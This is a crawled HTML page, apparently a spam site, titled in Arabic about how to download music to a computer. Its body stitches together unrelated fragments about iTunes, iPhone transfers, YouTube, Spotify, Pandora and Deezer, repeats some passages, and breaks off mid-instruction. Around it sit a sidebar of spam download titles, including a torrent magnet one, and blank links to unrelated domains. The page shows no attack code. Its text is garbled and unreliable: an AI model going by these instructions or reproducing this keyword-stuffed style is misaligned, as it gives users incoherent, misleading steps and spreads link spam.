

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kubish46705nom/428423.html
body_size: 4331
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل الموسيقى على جهاز كمبيوتر [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل الموسيقى على جهاز كمبيوتر</h1>
<p>للحصول على تفاصيل النقل ، يرجى الرجوع إلى الجزء 2. الجزء 2. نقل الموسيقى من جهاز الكمبيوتر إلى iPhone 6 / 6 Plus / 7 / 8 / X / XS طريقة 1. نقل من كمبيوتر إلى iPhone مع WeTrans. الخطوة 1. download كيفية تنزيل الموسيقى على iPhone أو iPad دون iTunes. الخطوة 1. باستخدام متصفح Chrome على جهاز الكمبيوتر الخاص بك ، انتقل إلى الصفحة الرئيسية خدمة موسيقى Google Play. الخطوة 2. كيفية تنزيل فيديو من اليوتيوب الى الكمبيوتر تحميل فيلم. لقد وجدنا أنه لا يمكنك تنزيل أعلى دقة ، لذا يقتصر الفيديو أدناه على 720 بكسل على الرغم من وجودها الأصلي في 1080 بكسل. هل تبحث عن طريقة لتنزيل فيديو يوتيوب على الكمبيوتر عبر الإنترنت ، فأنت في المنشور الصحيح ، فأنت موقع موقع YouTube ثاني أكبر منصة بعد محرك البحث جوجل. تم يعمل على أنظمة تشغيل مختلفة ويحتوي على واجهة مستخدم 10 أقدام لأجهزة التلفزيون وأجهزة التحكم عن بعد. كيفية تنزيل برنامج الايفون من كمبيوتر جهاز الى اخر بدون. Adobe acrobat reader dc عربي 7 professional. فهو كيفية تحميل الموسيقى من يوتيوب مع التطبيق تونيسجو: 1. تشغيل التطبيق تونيسجو وانقر على "الموسيقى على الإنترنت" من اليسار. 2. حدد موقع يوتيوب بالنقر على موقع يوتيوب في الجزء السفلي من الصفحة. 3.  كيفية تنزيل Spotify الموسيقى على ماك. قبل أن تبدأ ، شيء تحتاج إلى تحضيره: جهاز كمبيوتر يعمل بنظام Windows OS (Windows XP أو Vista أو 7 أو 8 أو 8.1 أو Windows 10) أو Mac OS (OS X 10.9 أو أعلى) أحدث نسخة من سبوتيفي </p>
<h2>download كيفية تنزيل الموسيقى على iPhone أو iPad دون iTunes. الخطوة 1. باستخدام متصفح Chrome على جهاز الكمبيوتر الخاص بك ، انتقل إلى الصفحة الرئيسية خدمة موسيقى Google Play. الخطوة 2.</h2>
<p>كيفية تنزيل الموسيقى إلى "iPhone 6" من جهاز كمبيوتر؟ هذا سهل إلى حد ما إذا كنت تتبع بعض الإرشادات. النظر في المحاذاة الأكثر شيوعا. إنه يتعلق باستخدام iTunes أثناء تنزيل الموسيقى. كيفية تنزيل الموسيقى من Pandora على جهاز الكمبيوتر وماك لورا جودوين 2020/3/18 تسجيل صوتي Pandora هي منصة رائدة لاكتشاف الموسيقى والبودكاست توفر دفقًا للموسيقى وخدمة راديو عبر الإنترنت للتوصية كيفية تنزيل الموسيقى من الأقراص المدمجة على جهاز كمبيوتر - حول الحركة والمنزل - 2021 2019 جدول المحتويات: 3/2/2018</p>
<h3>الجزء 2: تحميل الموسيقى على iPhone باستخدام iTunes إذا كنت معتادًاعلى iTunes ، فيمكنك أيضًا الاستفادة منه فى تعلم كيفية تنزيل الموسيقى على جهاز iPhone حيث تم تطوير الأداة بواسطة Apple وهي متاحة مجانًا. </h3>
<p>لكن تنزيل الموسيقى غير القانونية قد يجلب لك المتاعب. إذا قمت بتنزيل موسيقى غير قانونية مثل من 4shared. إذا كنت تدفع ثمن الموسيقى مثل على الأنغام من القانونية.  كيفية تنزيل رسالة صوتية من محادثات فيسبوك. تعلمك هذه المقالة من ويكي هاو كيفية تنزيل رسالة صوتية من فيسبوك على جهاز الكمبيوتر باستخدام متصفح الإنترنت.  فكر في كيفية تنزيل الموسيقى على هاتف Samsung الخاص بك. قم بتنزيل محتوى الموسيقى عبر الكمبيوتر أسهل طريقة وأكثرها ملاءمة لتنزيل موسيقى جديدة على هاتف ذكي هي تنزيلها من جهاز كمبيوتر أو كمبيوتر   من السهل نقل الموسيقى من جهاز كمبيوتر إلى أيفون باستخدام (iTunes). وسواء كان لديك جهاز كمبيوتر شخصي أو جهاز (Mac)، يمكن مزامنة مكتبة الموسيقى بالكامل أو نقل الأغاني والألبومات المحددة.  مع توفر الملايين من مقاطع الفيديو الترفيهية مجانًا ، أصبح موقع YouTube أحد أشهر مواقع الويب على الإنترنت. تنشر العديد من المجموعات الموسيقية والفنانين أغانيهم ومقاطع الفيديو الموسيقية الخاصة بهم على YouTube وهي متوفرة فقط   كيفية تنزيل الموسيقى من جهاز الكمبيوتر الخاص بك إلى هاتفك عندما يكون هاتفك الذكي هو مشغل الموسيقى الخاص بك، فإن الإنترنت هو مكتبتك الموسيقية.  الجزء 2: تحميل الموسيقى على iPhone باستخدام iTunes إذا كنت معتادًاعلى iTunes ، فيمكنك أيضًا الاستفادة منه فى تعلم كيفية تنزيل الموسيقى على جهاز iPhone حيث تم تطوير الأداة بواسطة Apple وهي متاحة مجانًا. </p>
<h3>بعد ذلك ، ابحث عن الجهاز المتصل في مجلد "جهاز الكمبيوتر" وانسخ كل ما تحتاج إليه. حسنًا ، أنت تعرف الآن كيفية تنزيل الموسيقى من كمبيوتر إلى آخر باستخدام كابل بيانات.</h3>
<p>الخطوة 1. قم بتشغيل تنزيل الموسيقى من Amazon على جهاز الكمبيوتر الخاص بك. قم بتنزيل وتثبيت وتشغيل Screen Recorder على الكمبيوتر الشخصي أو كمبيوتر Mac. اضغط على "مسجل الصوت"في واجهة الصفحة الرئيسية. كيفية تحميل موسيقى Deezer على جهاز كمبيوتر ويندوز تحديث في يناير by يوسف Deezer هي خدمة موسيقى لجهاز الكمبيوتر الذي يعمل بنظام Windows على الإنترنت ، والتي يمكن استخدامها في أكثر من 180 دولة. كيفية تنزيل الموسيقى إلى "iPhone 6" من جهاز كمبيوتر؟ هذا سهل إلى حد ما إذا كنت تتبع بعض الإرشادات. النظر في المحاذاة الأكثر شيوعا. إنه يتعلق باستخدام iTunes أثناء تنزيل الموسيقى. كيفية تنزيل الموسيقى من Pandora على جهاز الكمبيوتر وماك لورا جودوين 2020/3/18 تسجيل صوتي Pandora هي منصة رائدة لاكتشاف الموسيقى والبودكاست توفر دفقًا للموسيقى وخدمة راديو عبر الإنترنت للتوصية كيفية تنزيل الموسيقى من الأقراص المدمجة على جهاز كمبيوتر - حول الحركة والمنزل - 2021 2019 جدول المحتويات: 3/2/2018 يسمح لك جهاز Sony Walkman MP3 بنقل ملفات الموسيقى الرقمية من جهاز كمبيوتر باستخدام كبل USB للتشغيل الفوري. يعد تنزيل الموسيقى على جهاز Sony Walkman MP3 عملية بسيطة للغاية.</p>
<h3>في حال كنت تواجه مشاكل تتعلق بتنزيل متصفِّح Chrome على جهاز كمبيوتر يعمل بنظام التشغيل Windows، يمكنك تجربة الرابط البديل أدناه لتنزيل Chrome على جهاز كمبيوتر آخر.. على جهاز كمبيوتر مُتصل بالإنترنت، نزِّل أداة تثبيت Chrome البديلة.</h3>
<p>كيفية تحميل الاغاني من الكمبيوتر الى الهاتف download, كيفية تحميل الاغاني من  الكمبيوتر الى الهاتف موسيقى,  كيفية تحميل اغاني على الكمبيوتر download </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarvcrc.web.app/93538/66131.html">pq</a></li><li><a href="https://enklapengarfabz.web.app/20634/42185.html">pq</a></li><li><a href="https://hurmaninvesterarjdns.web.app/62054/25656.html">pq</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/56798/22361.html">pq</a></li><li><a href="https://investerarpengarfwmb.web.app/53967/90583.html">pq</a></li><li><a href="https://valutacmte.web.app/19404/15307.html">pq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/814720.html">تعديل usb قابل للتنزيل gta 5 ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/465461.html">اللون حسب الرقم تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/637874.html">تنزيل تعديل ستار وورز جيدي نايت أكاديمية جيدي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/116741.html">كانون الخام الترميز ويندوز 10 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/188394.html">تحميل ملفات اكسل لممارسة ssis</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/426286.html">ماوس يسمى وحدة أدب الذئب تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/421403.html">قليلا منتهكي الإصدار vn تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/304641.html">تنزيل تعديل d2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/862420.html">تحميل مجاني لألبومات المفاتيح السوداء torrent magnet</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/461250.html">كيفية إيقاف تنزيل خلفية ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/811137.html">تحميل مجاني لمحاكي terminal لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/179944.html">تحميل لوحة الماوس ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/158443.html">تحميل تحديث ps4 50gb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/45427.html">قم بتنزيل جميع الصور من ألبوم فني منحرف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/263848.html">تطبيق jw لا يسمح لي بتنزيل المنشورات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/449524.html">نشل لا تحميل تعديل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/18061.html">برنامج quicken deluxe 2017 pc تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/500878.html">بالون 2017 سيل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/497469.html">تحميل تحديث lg android للإضافات الجديدة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/535017.html">بول hutsch الذهاب الذهاب الذهاب تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/625068.html">كيفية تنزيل برنامج تشغيل asus vga لنظام asus</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/240571.html">تنزيل مجاني لنظام ios 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/107348.html">غير قادر على التنزيل عن بعد على ps4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>